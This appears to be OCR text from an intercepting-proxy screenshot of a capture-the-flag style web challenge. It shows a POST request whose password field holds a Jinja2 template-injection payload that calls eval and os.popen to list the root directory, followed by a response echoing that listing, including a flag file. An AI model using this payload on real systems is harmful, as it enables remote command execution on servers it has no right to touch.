 请求
美化 Raw Hex \n
1 POST /cpass HTTP/1.1
2 Host: 139.155.126.78:17959
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://139.155.126.78:17959
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://139.155.126.78:17959/login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=adfkk3clmpa7jcvmct53as0qvu
14 Connection: keep-alive
15
16 password=
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os')
.popen('ls+\u002f').read()")}}
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
7
8 <!DOCTYPE html> <html lang="en"> <head> <
meta charset="UTF-8"> <title>login failed</title>
</head> <body> <script>alert("app
9 bin
10 boot
11 dev
12 etc
13 flagf149
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 start.sh
26 sys
27 tmp
28 usr
29 var
30 The number does not exist or the password is incorrect!") </script
> <script>window.location.href = "/";</script>
</body> </html>
Search
0高亮